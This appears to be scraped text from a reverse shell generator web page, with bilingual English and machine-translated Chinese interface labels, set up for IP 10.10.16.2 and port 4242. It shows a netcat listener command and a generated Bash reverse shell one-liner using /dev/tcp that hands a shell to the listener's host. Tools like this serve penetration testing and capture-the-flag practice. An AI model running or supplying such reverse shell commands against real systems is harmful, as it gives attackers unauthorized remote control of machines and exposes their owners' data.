 Theme 主题 Dark
Reverse Shell Generator 反向壳生成器
IP & Port IP 和端口
IP 10.10.16.2 Port 港口 4242 +1
Listener 听者 Advanced 高深
🚀 nc -lvnp 4242
Type 类型 nc
Copy
Reverse 反向 Bind 捆 MSFVenom HoaxShell 恶作剧外壳
OS Linux Show Advanced 显示高级
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/10.10.16.2/4242 0>&1